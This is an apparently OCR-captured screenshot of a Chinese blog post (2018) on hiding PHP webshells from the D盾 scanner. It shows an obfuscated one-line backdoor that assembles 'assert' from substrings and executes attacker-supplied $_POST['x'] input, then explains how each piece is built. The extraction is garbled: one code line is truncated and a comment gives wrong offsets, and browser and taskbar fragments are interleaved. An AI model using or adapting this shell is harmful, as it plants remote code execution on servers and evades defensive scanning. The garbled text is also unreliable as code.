 对于Php Shell Bypass思
[67期]如何优雅隐藏你的
http://127.0.0.1:4000/2018/07/20/bypass_shell_4/
2018世界50
BUGBANK
收藏 网址导航 游戏中心 小说大全 爱淘宝
思路一：字符串截取+回调
首先看一下介绍
Substr() //返回字符串的一部分
Array_map() //将函数作用到数组中的每个值上，每个值都乘以本身，并返回带有新值
的数组
这个思路其实在博客当中就有提过，不过是不过D盾的
1 <?php
2 $a = substr("abcdefghijklmnopqrstufwxyz",0,1);
3 $b = substr("abcdefghijklmnopqrstufwxyz",17,3);
4 fghijklmnopqrstufwxyz",3,2);
复制 搜索
5 $ss = $a.$b.$c;
6 $d = $ss[0].$ss[2].$ss[2]; //ass
7 $dd = $ss[5].$ss[1].$ss[3]; //ert
8 $x = $d.$dd;
9 $x($_POST['x']);
10 ?>
首先看思路原型：
$a = a //从字符串的第0个字符开始截取，向右截取1个字符
$b = rst //从字符串的第17个字符开始截取，向右截取3个字符
$c = de //从字符串的第17个字符开始截取，向右截取3个字符
$ss = arstde //为三个变量的拼接的来
那么过程就很好理解：
$d = ass //分别截取$ss的第0,2,2字符
$dd = ert //分别截取$ss的第5,1,3字符
最后拼接成assert
漏洞银行
BUGBANK.CN
完成
100%
英
20:10
2018/7/20
2
3